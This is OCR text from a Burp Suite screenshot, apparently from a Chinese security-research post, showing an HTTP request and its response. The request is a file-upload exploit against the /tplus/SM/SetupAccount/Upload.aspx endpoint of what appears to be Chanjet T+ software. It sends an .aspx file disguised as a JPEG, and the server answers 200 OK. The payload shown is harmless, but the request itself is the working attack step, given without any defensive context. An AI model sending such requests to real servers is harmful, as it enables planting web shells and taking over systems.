 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to BurpSuite issue
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.1.77:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host: 192.168.1.77:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ASP.NET_SessionId=gvigofzulthd2vli2q5zndtf; Hm_lvt_fd4ca40261bc424e2d120b806d985a14=
1662302093; Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662302093
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwk2ReqGTj7lNYlt
11 Content-Length: 183
12
13 ------WebKitFormBoundarywwk2ReqGTj7lNYlt
14 Content-Disposition: form-data; name="File1";filename="222.aspx"
15 Content-Type: image/jpeg
16
17 1
18 ------WebKitFormBoundarywwk2ReqGTj7lNYlt--
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 04 Sep 2022 15:21:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-AspNet-Version: 4.0.30319
8 Cache-Control: private
9 Content-Length: 2290
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
<meta charset="utf-8" />
<title>
16 无标题页
17 </title>
18 <script type="text/javascript" src="../../js/MessageBox.js">
</script>
19 </head>
20 <body>
21 <script type="text/javascript">
22 function submitPic()
23 {
24 var UploadFileName;
25 UploadFileName = document.getElementById("File1"
Search...
0 matches
INSPECTOR
英
Z2O安全攻防
Done
2,525 bytes | 6,859 millis